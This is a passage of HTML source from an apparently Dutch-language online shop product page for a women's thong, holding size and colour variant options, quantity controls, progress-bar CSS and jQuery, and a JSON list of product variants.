                        value="48525216973116"
                      >
                        rood / 4XL（176-198LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217005884"
                      >
                        grijs / S（88-104LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217038652"
                      >
                        grijs / M（104-115LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217071420"
                      >
                        grijs / L（115-132LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217104188"
                      >
                        grijs / XL（132-148LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217136956"
                      >
                        grijs / 2XL（148-159LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217169724"
                      >
                        grijs / 3XL（159-176LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217202492"
                      >
                        grijs / 4XL（176-198LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217235260"
                      >
                        blauw / S（88-104LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217268028"
                      >
                        blauw / M（104-115LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217300796"
                      >
                        blauw / L（115-132LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217333564"
                      >
                        blauw / XL（132-148LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217366332"
                      >
                        blauw / 2XL（148-159LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217399100"
                      >
                        blauw / 3XL（159-176LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217431868"
                      >
                        blauw / 4XL（176-198LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217464636"
                      >
                        beige / S（88-104LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217497404"
                      >
                        beige / M（104-115LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217530172"
                      >
                        beige / L（115-132LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217562940"
                      >
                        beige / XL（132-148LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217595708"
                      >
                        beige / 2XL（148-159LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217628476"
                      >
                        beige / 3XL（159-176LB）

                        - €10,99
                      </option><option
                        
                        
                        value="48525217661244"
                      >
                        beige / 4XL（176-198LB）

                        - €10,99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--23987125780796__main">
                Aantal
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Aantal verlagen voor 2024 nieuwe antibacteriële en lekvrije damesstring</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--23987125780796__main"
                    min="1"
                    value="1"
                    form="product-form-template--23987125780796__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aantal verhogen voor 2024 nieuwe antibacteriële en lekvrije damesstring</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #5ea0d1;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#5ea0d1;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #5ea0d1);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #5ea0d1);
    background-image: linear-gradient(to right , #eee, #5ea0d1);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.4rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="€{{amount_with_comma_separator}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":48525216317756,"title":"groente \/ S（88-104LB）","option1":"groente","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LVSS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ S（88-104LB）","public_title":"groente \/ S（88-104LB）","options":["groente","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216350524,"title":"groente \/ M（104-115LB）","option1":"groente","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LVSM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ M（104-115LB）","public_title":"groente \/ M（104-115LB）","options":["groente","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216383292,"title":"groente \/ L（115-132LB）","option1":"groente","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LVSL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ L（115-132LB）","public_title":"groente \/ L（115-132LB）","options":["groente","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216416060,"title":"groente \/ XL（132-148LB）","option1":"groente","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LVSXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ XL（132-148LB）","public_title":"groente \/ XL（132-148LB）","options":["groente","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216448828,"title":"groente \/ 2XL（148-159LB）","option1":"groente","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LVS2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 2XL（148-159LB）","public_title":"groente \/ 2XL（148-159LB）","options":["groente","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216481596,"title":"groente \/ 3XL（159-176LB）","option1":"groente","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LVS3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 3XL（159-176LB）","public_title":"groente \/ 3XL（159-176LB）","options":["groente","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216514364,"title":"groente \/ 4XL（176-198LB）","option1":"groente","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LVS4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - groente \/ 4XL（176-198LB）","public_title":"groente \/ 4XL（176-198LB）","options":["groente","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216547132,"title":"zwart \/ S（88-104LB）","option1":"zwart","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HEIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ S（88-104LB）","public_title":"zwart \/ S（88-104LB）","options":["zwart","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216579900,"title":"zwart \/ M（104-115LB）","option1":"zwart","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HEIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ M（104-115LB）","public_title":"zwart \/ M（104-115LB）","options":["zwart","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216612668,"title":"zwart \/ L（115-132LB）","option1":"zwart","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HEIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ L（115-132LB）","public_title":"zwart \/ L（115-132LB）","options":["zwart","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216645436,"title":"zwart \/ XL（132-148LB）","option1":"zwart","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HEIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ XL（132-148LB）","public_title":"zwart \/ XL（132-148LB）","options":["zwart","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216678204,"title":"zwart \/ 2XL（148-159LB）","option1":"zwart","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HEI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 2XL（148-159LB）","public_title":"zwart \/ 2XL（148-159LB）","options":["zwart","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216710972,"title":"zwart \/ 3XL（159-176LB）","option1":"zwart","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HEI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 3XL（159-176LB）","public_title":"zwart \/ 3XL（159-176LB）","options":["zwart","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216743740,"title":"zwart \/ 4XL（176-198LB）","option1":"zwart","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HEI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - zwart \/ 4XL（176-198LB）","public_title":"zwart \/ 4XL（176-198LB）","options":["zwart","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216776508,"title":"rood \/ S（88-104LB）","option1":"rood","option2":"S（88-104LB）","option3":null,"sku":"LF30248591REDS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ S（88-104LB）","public_title":"rood \/ S（88-104LB）","options":["rood","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216809276,"title":"rood \/ M（104-115LB）","option1":"rood","option2":"M（104-115LB）","option3":null,"sku":"LF30248591REDM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ M（104-115LB）","public_title":"rood \/ M（104-115LB）","options":["rood","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216842044,"title":"rood \/ L（115-132LB）","option1":"rood","option2":"L（115-132LB）","option3":null,"sku":"LF30248591REDL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ L（115-132LB）","public_title":"rood \/ L（115-132LB）","options":["rood","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216874812,"title":"rood \/ XL（132-148LB）","option1":"rood","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591REDXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ XL（132-148LB）","public_title":"rood \/ XL（132-148LB）","options":["rood","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216907580,"title":"rood \/ 2XL（148-159LB）","option1":"rood","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591RED2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 2XL（148-159LB）","public_title":"rood \/ 2XL（148-159LB）","options":["rood","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216940348,"title":"rood \/ 3XL（159-176LB）","option1":"rood","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591RED3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 3XL（159-176LB）","public_title":"rood \/ 3XL（159-176LB）","options":["rood","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525216973116,"title":"rood \/ 4XL（176-198LB）","option1":"rood","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591RED4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - rood \/ 4XL（176-198LB）","public_title":"rood \/ 4XL（176-198LB）","options":["rood","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217005884,"title":"grijs \/ S（88-104LB）","option1":"grijs","option2":"S（88-104LB）","option3":null,"sku":"LF30248591HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ S（88-104LB）","public_title":"grijs \/ S（88-104LB）","options":["grijs","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217038652,"title":"grijs \/ M（104-115LB）","option1":"grijs","option2":"M（104-115LB）","option3":null,"sku":"LF30248591HUIM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ M（104-115LB）","public_title":"grijs \/ M（104-115LB）","options":["grijs","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217071420,"title":"grijs \/ L（115-132LB）","option1":"grijs","option2":"L（115-132LB）","option3":null,"sku":"LF30248591HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ L（115-132LB）","public_title":"grijs \/ L（115-132LB）","options":["grijs","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217104188,"title":"grijs \/ XL（132-148LB）","option1":"grijs","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591HUIXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ XL（132-148LB）","public_title":"grijs \/ XL（132-148LB）","options":["grijs","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217136956,"title":"grijs \/ 2XL（148-159LB）","option1":"grijs","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 2XL（148-159LB）","public_title":"grijs \/ 2XL（148-159LB）","options":["grijs","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217169724,"title":"grijs \/ 3XL（159-176LB）","option1":"grijs","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591HUI3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 3XL（159-176LB）","public_title":"grijs \/ 3XL（159-176LB）","options":["grijs","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217202492,"title":"grijs \/ 4XL（176-198LB）","option1":"grijs","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591HUI4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - grijs \/ 4XL（176-198LB）","public_title":"grijs \/ 4XL（176-198LB）","options":["grijs","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217235260,"title":"blauw \/ S（88-104LB）","option1":"blauw","option2":"S（88-104LB）","option3":null,"sku":"LF30248591LANS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ S（88-104LB）","public_title":"blauw \/ S（88-104LB）","options":["blauw","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217268028,"title":"blauw \/ M（104-115LB）","option1":"blauw","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LANM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ M（104-115LB）","public_title":"blauw \/ M（104-115LB）","options":["blauw","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217300796,"title":"blauw \/ L（115-132LB）","option1":"blauw","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LANL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ L（115-132LB）","public_title":"blauw \/ L（115-132LB）","options":["blauw","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217333564,"title":"blauw \/ XL（132-148LB）","option1":"blauw","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LANXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ XL（132-148LB）","public_title":"blauw \/ XL（132-148LB）","options":["blauw","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217366332,"title":"blauw \/ 2XL（148-159LB）","option1":"blauw","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LAN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 2XL（148-159LB）","public_title":"blauw \/ 2XL（148-159LB）","options":["blauw","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217399100,"title":"blauw \/ 3XL（159-176LB）","option1":"blauw","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LAN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 3XL（159-176LB）","public_title":"blauw \/ 3XL（159-176LB）","options":["blauw","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217431868,"title":"blauw \/ 4XL（176-198LB）","option1":"blauw","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LAN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 4XL（176-198LB）","public_title":"blauw \/ 4XL（176-198LB）","options":["blauw","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217464636,"title":"beige \/ S（88-104LB）","option1":"beige","option2":"S（88-104LB）","option3":null,"sku":"LF30248591XINS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ S（88-104LB）","public_title":"beige \/ S（88-104LB）","options":["beige","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217497404,"title":"beige \/ M（104-115LB）","option1":"beige","option2":"M（104-115LB）","option3":null,"sku":"LF30248591XINM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ M（104-115LB）","public_title":"beige \/ M（104-115LB）","options":["beige","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217530172,"title":"beige \/ L（115-132LB）","option1":"beige","option2":"L（115-132LB）","option3":null,"sku":"LF30248591XINL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ L（115-132LB）","public_title":"beige \/ L（115-132LB）","options":["beige","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217562940,"title":"beige \/ XL（132-148LB）","option1":"beige","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591XINXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ XL（132-148LB）","public_title":"beige \/ XL（132-148LB）","options":["beige","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217595708,"title":"beige \/ 